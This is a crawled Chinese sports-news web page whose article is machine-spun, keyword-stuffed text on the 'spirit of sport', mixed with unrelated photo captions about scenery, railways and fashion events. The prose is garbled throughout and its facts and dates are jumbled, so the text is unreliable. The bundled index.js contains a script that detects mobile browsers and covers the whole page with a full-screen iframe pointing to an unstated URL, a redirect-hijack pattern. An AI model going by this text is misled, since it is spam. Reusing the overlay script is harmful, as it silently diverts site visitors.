

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://www.sportchn.com/lm-1/39251.html
body_size: 370
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><meta http-equiv="pragma" content="no-cache" /><meta http-equiv="cache-control" content="no-store" /><meta http-equiv="Connection" content="Close" /><script>function JumpSelf(){	self.location="/lm-1/39251.html?WebShieldSessionVerify=IW7MOWb1LvTdYbeax58z";}</script><script>setTimeout("JumpSelf()",700);</script></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.sportchn.com/lm-1/39251.html
body_size: 25534
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>体育的精神在于中国体育快讯数字体育是什么意思 - 体育新闻网</title>
<meta name="keywords" content="体育的精神在于" />
<meta name="description" content="　　2023年11月23日黄昏，晚霞初现，三峡库区湖北省宜昌市秭归县沿江公路G348国道的峭壁岩体上，工人们正在铺设防护网，以避免岩崩和落石" />
<link href="http://www.sportchn.com/skin/bf/css/default.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/index.js"></script>
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/header.js"></script>
<script type="text/javascript" src="http://www.sportchn.com/skin/bf/js/jquery.fixbox.js"></script>
<script type="text/javascript"> 
  window.onload = function ()   {   
  document.getElementById('loadbox').style.display="none";
  document.getElementById('imglist').style.display="block";
 } 
</script>
</head>


<body id="hasfixed">
<!--头部-->
<header class="header">
<div class="daohang">
<div id="city-nav">
<ul class="city-menu">
<li class="home"><a href="http://www.sportchn.com/">首页</a></li>
<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.sportchn.com/lm-1/">综合体育<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/zh/guonei/">国内资讯</a></dl>
<dl><a href="/zh/guoji/">国际资讯</a></dl>
<dl><a href="http://www.sportchn.com/lm-4/">体育赛事</a></dl>
<dl><a href="http://www.sportchn.com/lm-3/">体育明星</a></dl>

</div>
</div>
</li>
<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.sportchn.com/lm-5/">文体资讯<b></b></a>
<div class="menu-bd" style="height:auto">

<dl><a href="/wt/xinwen/">文体新闻</a></dl>
<dl><a href="/wt/caipiao/">体育彩票</a></dl>
<dl><a href="/wt/yule/">体育娱乐</a></dl>
<dl><a href="/wt/keji/">体育科技</a></dl>

</div>
</div>
</li>

<li class="city">
<div class="menu">
<a class="menu-hd" href="http://www.sportchn.com/lm-8/">运动生活<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/yd/xinwen/">体育新闻</a></dl>
<dl><a href="http://www.sportchn.com/lm-6/">足球新闻</a></dl>
<dl><a href="http://www.sportchn.com/lm-7/">篮球新闻</a></dl>
<dl><a href="http://www.sportchn.com/lm-2/">体坛八卦</a></dl>
</div>
</div>
</li>

<li class="city">
<div class="menu">
<a class="menu-hd" href="/zq/">足球资讯<b></b></a>
<div class="menu-bd" style="height:auto">
<dl><a href="/zq/zhongchao/">中超</a></dl>
<dl><a href="/zq/xijia/">西甲</a></dl>
<dl><a href="/zq/ouguan/">欧冠</a></dl>
<dl><a href="/zq/yijia/">意甲</a></dl>
</div>
</div>
</li>


</ul>
<ul class="right-menu">
<li class="StranLink"><a id="StranLink" href="#" name="StranLink">繁体切换</a>
<script type="text/javascript" src="/skin/js/txt.js"></script></li>
<li>
<form class="search-form" action="http://www.baidu.com/baidu" target="_blank">
<input class="search-input" name="word" type="text" placeholder="输入关键字搜索" autofocus x-webkit-speech="">
<input name=tn type=hidden value="bds">
<input name=cl type=hidden value="3">
<input name=ct type=hidden value="2097152">
<input name=si type=hidden value="www.sportchn.com">
<input class="btn1 btn-primary search-submit" type="submit" value="搜索">
</form>
</li>
<li><a id="loadbox"><span></span></a></li>
</ul>
</div>
</div>
</header>

<div class="dht">
<ul>
<li class="logo"></li>
<li class="dht-lb">
<div class="yinji">
<dl>
<a href="http://www.sportchn.com/lm-1/" target="_blank">综合体育</a><b>Sports</b></dl>
<dl>
<a href="/wt/" target="_blank">文体资讯</a><b>Culture</b></dl>
<dl>
<a href="http://www.sportchn.com/lm-8/" target="_blank">运动生活</a><b>Leisure</b></dl>
<dl>
<a href="/zq/" target="_blank">足球资讯</a><b>Football</b></dl>
</div>
<div class="erji">
<a href="/zh/guonei/" target="_blank">国内</a>
<a href="/zh/guoji/" target="_blank">国际</a>
<a href="http://www.sportchn.com/lm-4/" target="_blank">体育赛事</a>
<a href="http://www.sportchn.com/lm-3/" target="_blank">体育明星</a>
-
<a href="http://www.sportchn.com/lm-5/" target="_blank">文体</a>
<a href="/wt/caipiao/" target="_blank">体育彩票</a>
<a href="/wt/yule/" target="_blank">娱乐</a>
<a href="/wt/keji/" target="_blank">体育科技</a>
-
<a href="/yd/xinwen/" target="_blank">新闻</a>
<a href="http://www.sportchn.com/lm-6/" target="_blank">足球新闻</a>
<a href="http://www.sportchn.com/lm-7/" target="_blank">篮球</a>
<a href="http://www.sportchn.com/lm-2/" target="_blank">体坛八卦</a>
-
<a href="/zq/zhongchao/" target="_blank">中超</a>
<a href="/zq/xijia/" target="_blank">西甲</a>
<a href="/zq/ouguan/" target="_blank">欧冠</a>
<a href="/zq/yijia/" target="_blank">意甲</a> 
</div>
</li>

<div class="clear"></div>
</ul>
</div>
<!--内容-->
<div class="content">

<script src="http://www.sportchn.com/d/js/acmsd/thea1.js"></script>

<div class="one">
<div class="left">
<div class="class_name"><b>您的位置</b><a href="http://www.sportchn.com/">首页</a>&nbsp;&nbsp;<a href="http://www.sportchn.com/lm-1/">体育资讯</a></div>
<div class="wenzhang">
<h1>体育的精神在于中国体育快讯数字体育是什么意思</h1>
<div class="source">
<ul>
<li>来源：互联网</li>
<li class="xt">|</li>
<li class="time">2023-05-14</li>
<li class="xt">|</li>
<li class="pl"><a href="" id="uyan_count_unit" du="">0 条评论</a></li>
<li class="xt">|</li>
<li><a class="t1" href="javascript:doZoom(16)">T小字</a>　<a class="t2" href="javascript:doZoom(20)">T大字</a></li>
</ul>
</div>
<script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
        zoom.style.fontSize = size + 'px';
    }
</script>


<div class="nry" id="Zoom">

<div class="smalltext">　　2023年11月23日黄昏，晚霞初现，三峡库区湖北省宜昌市秭归县沿江公路G348国道的峭壁岩体上，工人们正在铺设防护网，以避免岩崩和落石</div>
<p style="text-align: center;"><img src="/pic/体育的精神在于中国体育快讯数字体育是什么意思.jpg" alt="体育的精神在于中国体育快讯数字体育是什么意思" width="600" height="400" /></p>
<p>　　2023年11月23日黄昏，晚霞初现，三峡库区湖北省宜昌市秭归县沿江公路G348国道的峭壁岩体上，工人们正在铺设防护网，以避免岩崩和落石。</p>
<p>　　体育与我们每一个人息息相干。不断以来，我都城将&ldquo;开展体育活动，加强群众体质&rdquo;作为体育事情的底子使命。体育是进步群众安康程度的主要路子，更是群众安康幸运糊口的主要构成部门。体育强国的根底在大众体育，增强建立体育强国，就是要对峙以群众为中间的思惟，把群众作为开展体育奇迹的主体。</p>
<p>　　2024年3月31日，&ldquo;知音湖北 碰见浪漫孝感&rdquo;春赏花举动在湖北省孝感市金卉庄园景区启动。金卉庄园万紫千红，五彩斑斓花草竞相绽放。人们穿越在花海之间，享用明丽春景。</p>
<p>　　体育融入糊口，全民健身跃动美妙都会。假如你问休闲工夫会做些甚么？很多人城市答复去活动。有人喜欢传统的活动方法爬山数字体育是甚么意义、打球、跑步，有人喜爱新近盛行的飞盘、骑行、健身操，有人挑选经由过程活动接近大天然，有人挑选在熬炼中汗流浃背、开释压力，体育已成为当下人们一种十分遍及的糊口方法和交际方法。本年以来，多种情势的全民健身举动和大众体育赛事在各地接踵睁开。马拉松角逐热情开跑，健步走举动跃动动身，高品格的大众体育举动不只深受各人喜欢，更成为都会里一道靓丽的光景线。</p>
<p>　　三角梅原产于巴西，现次要散布在中国、秘鲁、阿根廷、日本、赞比亚等国度和地域。此中数字体育是甚么意义，以海南三角梅最为着名。</p>
<p>　　体育扎根乡土，成为村落复兴新引擎。现现在，中国&ldquo;村赛&rdquo;已成为征象级的社会景观。贵州台江的&ldquo;村BA&rdquo;、榕江的&ldquo;村超&rdquo;中国体育快讯，另有海南的&ldquo;村排&rdquo;都前后出圈，不只球场上济济一堂、满满铛铛，天下各地没法到现场观赛的网友们也经由过程寓目直播和视频的方法为角逐呼吁助势数字体育是甚么意义。&ldquo;村赛&rdquo;为什么能云云胜利？一个主要缘故原由就在于它的大众性中国体育快讯。村民们是球员、是评判员、是拉拉队、以至仍是构造者，每一个人都能以各类方法投身此中数字体育是甚么意义，&ldquo;过把瘾&rdquo;。不管年齿，不管职业，他们纯真地享用着体育的魅力和欢愉。</p>
<p>　　体育强体格，更是强肉体。体育的魅力不只在于强体健身的实践功效，更在于此中包含的肉体代价。中华体育肉体具有壮大的感化力，鼓励人们不畏艰苦、迎难而上、寻求杰出、勇攀顶峰。关于小我私家来讲，投身材育的历程就是塑品德、强肉体的历程，而关于全部社会而言，人们主动到场体育举动的热忱和气氛，展示出了安康阳光、高昂向上的社会风采。发扬中华体育肉体、发扬体育品德风气，是体育强国建立的应有之义和内涵代价。</p>
<p>　　2023年12月13日，河北省正定古城迎来降雪，古城表里银装素裹，如同一幅淡雅的水墨画，美如画卷。</p>
<p>　　体育承载着国度强大、民族复兴的胡想。我们要看到，新征程上放慢建立体育强国，必需掌握体育强国梦与中国梦息息相干的定位。我们更要看到，开展体育奇迹不只是完成中国梦的主要内容，还能为中华民族巨大再起供给凝心聚气的壮大肉体力气。</p>
<p>　　3月17日，原创自力设想师品牌SHANG1 BY SHANGYI 2024秋冬系列古装公布会在北京举办中国体育快讯。</p>
<p>　　除角逐自己，体育也动员了本地的开展，&ldquo;体育+&rdquo;成了村落新的致富路。借助角逐带来的人潮，本地农产物一售而空，完成了大幅度的财产增收。同时，丰硕多彩的民族文明展现也让被赛事吸收而来的旅客大饱眼福，极大水平鞭策了本地文旅项目标开展。扎根大众的村落体育，让体育与村落开展完成了良性互动，有用激活了村落复兴新动能。</p>
<p>　　2023年12月26日，在云南省红河哈尼族彝族自治州元阳县新街镇黄草岭村四周，旅客在冬樱花与梯田边旅游。</p>
<p>　　这个炎天，跟着成都大运会的胜利举行和杭州亚运会进入倒计时，体育再次成了热点词。赛场上，活动员奋力拼搏、为国争光，赛场外，活动高潮涌动大江南北数字体育是甚么意义，享用活动、享用体育正在成为全风气尚。</p>
<p>　　2024年1月12日，江西省吉安市吉州区庐陵文明生态园层林尽染，颜色斑斓，市民徘徊其间，尽享生态之乐。</p>
<p>　　4月2日，跟着57652次检测车从南充北站5道徐徐驶出，标记着新建汉中至巴中至南充铁路南充至巴中段（以下称巴南高铁）启动联调联试，进入工程验收枢纽阶段，为全线早日开通奠基了坚固根底</p>
<p>　　2023年11月21日数字体育是甚么意义，甘肃敦煌，首趟敦煌号铁海联运国际货运班列装载1000吨石棉驶出，经天津港经由过程铁海联运发往泰国曼谷。</p>
<p>　　2023年12月12日，新疆哈密市巴里坤县第十九届冰雪文明旅游节采冰典礼在高家湖二渠水库停止。典礼次要展现了头冰的开采登陆历程。落幕式上还举办顶风旗、祈福词、喝出征酒等典礼。</p>
<p>　　大众有需求，相干配套就要跟得上。比年来，各地放慢促进健身场合、健身设备建立，补齐短板中国体育快讯、平衡开展，勤奋破解&ldquo;健身去哪儿&rdquo;这一困难，让体育大众效劳配套更充分、更完美。健身举动中间、多功用体育馆中国体育快讯、健身步道、专业跑道&hellip;&hellip;连续打造&ldquo;15分钟健身圈&rdquo;，把健身送到苍生身旁，让大众能在家门口乐享体育中国体育快讯。大家投身活动，大家到场体育，在从全民健身迈向全民安康的门路上，中国正在加快奔驰。</p>
<p>　　2024年2月28日，新疆维吾尔自治区巴音郭楞蒙古自治州博湖县境内的博斯腾湖呈现推冰景观。</p>
</div>

<div class="smalltext">免责声明：本站所有信息均搜集自互联网，并不代表本站观点，本站不对其真实合法性负责。如有信息侵犯了您的权益，请告知，本站将立刻处理。联系QQ：1640731186</div>

<div class="source1">
<ul>
<li class="befrom"><b>标签：</b>本站</li>
<li class="writer"><b>编辑：</b>秀念</li>
<li class="fbaidu">
<a href="http://www.sportchn.com/lm-1/39251.html" title="体育的精神在于">相关文章</a>

</li>
</ul>
</div>
</div>
<div class="ad_840x90"><script src="http://www.sportchn.com/d/js/acmsd/thea2.js"></script></div>

<div class="index-kj">
<div class="lanmu">
<a href="#" target="_blank"><b>相关文章</b></a>

<a href="#" target="_blank"><i>更多>></i></a>
</div>
<div class="lb-l">
<div class="pic-1">
<a target="_blank" href="http://www.sportchn.com/lm-1/53.html"><img src="/d/img/9.jpg"></a>
<a href="http://www.sportchn.com/lm-1/53.html" target="_blank" title="最新的体育新闻体育新闻稿子？体育资讯软件"><span>最新的体育新闻体育新闻稿子？体育资讯软件</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.sportchn.com/lm-1/50.html"><img src="/d/img/6.jpg"></a>
<a href="http://www.sportchn.com/lm-1/50.html" target="_blank" title="体育新闻资讯体坛快讯央视网！无线财经体育资讯台"><span>体育新闻资讯体坛快讯央视网！无线财经体育资讯台</span></a>
</div>
<div class="pic-3">
<a target="_blank" href="http://www.sportchn.com/lm-1/97.html"><img src="/d/img/10.jpg"></a>
<a href="http://www.sportchn.com/lm-1/97.html" target="_blank" title="搜狐体育首页体育回放网站，无线财经体育资讯台"><span>搜狐体育首页体育回放网站，无线财经体育资讯台</span></a>
</div>


</div>
<div class="lb-r">
<ul>

<li class="firsttitle">
<a href="http://www.sportchn.com/lm-1/39251.html" target="_blank" title="体育的精神在于中国体育快讯数字体育是什么意思">体育的精神在于中国体育快讯数字体育是什么意思</a>
<p>　　2023年11月23日黄昏，晚霞初现，三峡库区湖北省宜昌市秭归县沿江公路G348国道的峭壁岩体上，工人们正在铺设防护网，以避免岩崩和落石…</p>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39251.html" target="_blank" title="体育的精神在于中国体育快讯数字体育是什么意思">体育的精神在于中国体育快讯数字体育是什么意思</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39239.html" target="_blank" title="国内体育资讯人人体育软件球坛资讯体育直播">国内体育资讯人人体育软件球坛资讯体育直播</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39238.html" target="_blank" title="体育新闻2023体育快讯新闻？体育新闻列表">体育新闻2023体育快讯新闻？体育新闻列表</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39237.html" target="_blank" title="央视体育直播体育新闻稿子！体育资讯网">央视体育直播体育新闻稿子！体育资讯网</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39219.html" target="_blank" title="中央5台体育直播咪咕体育软件体育特长情况50字">中央5台体育直播咪咕体育软件体育特长情况50字</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39218.html" target="_blank" title="体育项目有什么体育新闻官网—最新体育新闻头条">体育项目有什么体育新闻官网—最新体育新闻头条</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39217.html" target="_blank" title="体育播报稿子企鹅体育直播最新体育新闻头条">体育播报稿子企鹅体育直播最新体育新闻头条</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39177.html" target="_blank" title="体育信息网体育资讯app排名中国体育彩票官网">体育信息网体育资讯app排名中国体育彩票官网</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39176.html" target="_blank" title="美国体育新闻网体育星app中国体育彩票官网">美国体育新闻网体育星app中国体育彩票官网</a>
</li>
<li class="isgood">
<a href="http://www.sportchn.com/lm-1/39175.html" target="_blank" title="体育新闻网休闲体育是什么意思cctv5体育快讯">体育新闻网休闲体育是什么意思cctv5体育快讯</a>
</li>

</ul>
</div>
<div class="clear"></div>
</div>






</div>
<!--整体右边结束-->
<div class="right">
<div class="ad_350x150"><script src="http://www.sportchn.com/d/js/acmsd/thea5.js"></script></div>
<div class="right_lb">
<div class="title"><span>网站推荐</span><a href="#">更多>></a></div>
[<div class="pic-1">
<a target="_blank" href="http://www.sportchn.com/lm-7/60.html"><img src="/d/img/70.jpg"></a>
<a href="http://www.sportchn.com/lm-7/60.html" target="_blank" title="篮球篮球比赛篮球技巧"><span>篮球篮球比赛篮球技巧</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.sportchn.com/lm-6/69.html"><img src="/d/img/59.jpg"></a>
<a href="http://www.sportchn.com/lm-6/69.html" target="_blank" title="足球比赛赛程足球赛事2023年6月28日"><span>足球比赛赛程足球赛事2023年6月28日</span></a>
</div>
<div class="clear"></div>
</div>
<div class="right_lb">
<li><a href="http://www.sportchn.com/lm-1/379.html" target="_blank">体育主持人全部人员体育资源有哪些内容体育新闻稿件范文</a></li>
<li><a href="http://www.sportchn.com/lm-1/10945.html" target="_blank">体坛快讯女主持最新以体育为主题广播稿抓饭体育直播官网搜狐体育手机新闻</a></li>
<li><a href="http://www.sportchn.com/lm-1/13336.html" target="_blank">体育资讯节目体育节目名字最近三天的体育新闻</a></li>
<li><a href="http://www.sportchn.com/lm-6/18.html" target="_blank">万和足球足球明星章鱼足球直播</a></li>
<li><a href="http://www.sportchn.com/lm-4/251.html" target="_blank">体育对于国家的意义lpl赛事官网</a></li>
<li><a href="http://www.sportchn.com/lm-4/30.html" target="_blank">国内外体育赛事体育赛事概述体育赛事竞猜软件</a></li>
<li><a href="http://www.sportchn.com/lm-1/50.html" target="_blank">体育新闻资讯体坛快讯央视网！无线财经体育资讯台</a></li>
<li><a href="http://www.sportchn.com/lm-3/868.html" target="_blank">中国乒乓球十大巨星体育馆创意名字体育生最吃香的专业</a></li>
<li><a href="http://www.sportchn.com/lm-8/37651.html" target="_blank">运动手表图标大全能在家里做的运动—运动单词英语</a></li>
<li><a href="http://www.sportchn.com/lm-2/40.html" target="_blank">64卦对照图适合聊天的八卦话题！八卦阵图</a></li>
</div>

<div class="ad_350x300"><script src="http://www.sportchn.com/d/js/acmsd/thea6.js"></script></div>
<div class="right_lb">
<div class="title"><span>TAGS标签</span><a href="#">更多>></a></div>
<div class="tags">
<a href="http://www.sportchn.com/tiyuxinwen/" target="_blank">体育资讯</a>
<a href="http://www.sportchn.com/zqzx/" target="_blank">足球资讯</a>
<a href="http://www.sportchn.com/yundong/" target="_blank">运动生活</a>
<a href="http://www.sportchn.com/zonghe/" target="_blank">综合体育</a>
<a href="http://www.sportchn.com/zixun/" target="_blank">文体资讯</a>
<a href="http://www.sportchn.com/yundong/ba/" target="_blank">体坛八卦</a>
<a href="http://www.sportchn.com/NBA/" target="_blank">NBA</a>
<a href="http://www.sportchn.com/CBA/" target="_blank">CBA</a>
<a href="http://www.sportchn.com/zhongchao/" target="_blank">中超</a>
<a href="http://www.sportchn.com/yaguan/" target="_blank">亚冠</a>
<a href="http://www.sportchn.com/guozu/" target="_blank">国足</a>
<a href="http://www.sportchn.com/ouguan/" target="_blank">欧冠</a>
<a href="http://www.sportchn.com/xijia/" target="_blank">西甲</a>
<a href="http://www.sportchn.com/yingchao/" target="_blank">英超</a>
<a href="http://www.sportchn.com/yijia/" target="_blank">意甲</a>
<a href="http://www.sportchn.com/dejia/" target="_blank">德甲</a>
<a href="http://www.sportchn.com/wangqiu/" target="_blank">网球</a>
<a href="http://www.sportchn.com/tianjing/" target="_blank">田径</a>
<div class="clear"></div>
</div>
</div>



<div class="floating">

<div class="right_lb">
<div class="title"><span>网站热点</span><a href="#">更多>></a></div>
<div class="pic-1">
<a target="_blank" href="http://www.sportchn.com/lm-1/46.html"><img src="/d/img/2.jpg"></a>
<a href="http://www.sportchn.com/lm-1/46.html" target="_blank" title="最新的体育新闻体育新闻栏目体育快讯1500字"><span>最新的体育新闻体育新闻栏目体育快讯1500字</span></a>
</div>
<div class="pic-2">
<a target="_blank" href="http://www.sportchn.com/lm-1/53.html"><img src="/d/img/9.jpg"></a>
<a href="http://www.sportchn.com/lm-1/53.html" target="_blank" title="最新的体育新闻体育新闻稿子？体育资讯软件"><span>最新的体育新闻体育新闻稿子？体育资讯软件</span></a>
</div>
<div class="clear"></div>
<li><a href="http://www.sportchn.com/lm-1/39251.html" target="_blank">体育的精神在于中国体育快讯数字体育是什么意思</a></li>
<li><a href="http://www.sportchn.com/lm-1/39239.html" target="_blank">国内体育资讯人人体育软件球坛资讯体育直播</a></li>
<li><a href="http://www.sportchn.com/lm-1/39238.html" target="_blank">体育新闻2023体育快讯新闻？体育新闻列表</a></li>
<li><a href="http://www.sportchn.com/lm-1/39237.html" target="_blank">央视体育直播体育新闻稿子！体育资讯网</a></li>
<li><a href="http://www.sportchn.com/lm-1/39219.html" target="_blank">中央5台体育直播咪咕体育软件体育特长情况50字</a></li>
<li><a href="http://www.sportchn.com/lm-1/39218.html" target="_blank">体育项目有什么体育新闻官网—最新体育新闻头条</a></li>
<li><a href="http://www.sportchn.com/lm-1/39217.html" target="_blank">体育播报稿子企鹅体育直播最新体育新闻头条</a></li>
<li><a href="http://www.sportchn.com/lm-1/39177.html" target="_blank">体育信息网体育资讯app排名中国体育彩票官网</a></li>
<li><a href="http://www.sportchn.com/lm-1/39176.html" target="_blank">美国体育新闻网体育星app中国体育彩票官网</a></li>
<li><a href="http://www.sportchn.com/lm-1/39175.html" target="_blank">体育新闻网休闲体育是什么意思cctv5体育快讯</a></li>
</div>
<div class="ad_350x300"><script src="http://www.sportchn.com/d/js/acmsd/thea7.js"></script></div>
</div>
<script type="text/javascript">
$(".floating").fixbox({distanceToBottom:10,threshold:10});
$(document).ready(function(){
//console.log($(document).height());
});
</script>


</div>
<div class="clear"></div>
</div>

<div class="ad_1220x90"><script src="http://www.sportchn.com/d/js/acmsd/thea4.js"></script></div>

<div class="end_link">
<dd><a href="#"><font color="#666666"><b>友情链接：</b></font></a>




<a href="#"><font color="#005F00"><b>加链QQ:1640731186</b></font></a>

<div class="clear"></div>
</dd>
</div>

</div>


<!--页脚开始-->
<script src="http://www.sportchn.com/e/public/onclick/?enews=donews&classid=1&id=39251"></script><div class="footer">
<div class="other">
<div class="end">
<p><a href="http://www.sportchn.com/e/wap/">WAP</a>|<a href="http://www.sportchn.com/index.htm">旧版本</a>|<a href="#">联系我们</a>|<a href="#">服务协议</a>|<a href="#">免责声明</a>|<a href="#">友情链接</a>|<script src="http://s11.cnzz.com/z_stat.php?id=1261528362&web_id=1261528362" language="JavaScript"></script></p>
<p>Powered by sportchn.com &copy; 2015-2023<a href="http://www.sportchn.com/">体育新闻网</a>版权所有</p>
</div> 
</div>
</div>
<div class="rollto" style="display: block;"><a class="ico-totop" title="回顶部"></a></div>
<div class="rollto" style="display: block;"><a class="ico-totop" title="回顶部"></a></div>
<!--页脚结束-->

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea1.js
body_size: 234
content:
document.write("<div class=\"ad_1220x90\"><a href=\"\" target=_blank><img src=\"/d/file/p/2023-07-28/2cf70ff5ec3ba3f6dd61dec39cd93ca0.jpg\" border=0 width=\'1220\' height=\'60\' alt=\"广告位\"></a><i></i><span>广告</span></div>")

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea6.js
body_size: 182
content:
document.write("<a href='http://www.sportchn.com/' target=_blank><img src='/d/file/p/2023-07-28/5064a08525b10dacf71c4e53353f106a.jpg' border=0 width='350' height='300' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/d/js/acmsd/thea2.js
body_size: 181
content:
document.write("<a href='http://www.sportchn.com/' target=_blank><img src='/d/file/p/2023-07-28/ff6ccffb65b3f6f0f93933f748244c36.jpg' border=0 width='840' height='90' alt=''></a>");

--- FILE ---
content_type: application/javascript
request_url: http://www.sportchn.com/skin/bf/js/index.js
body_size: 1363
content:
function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}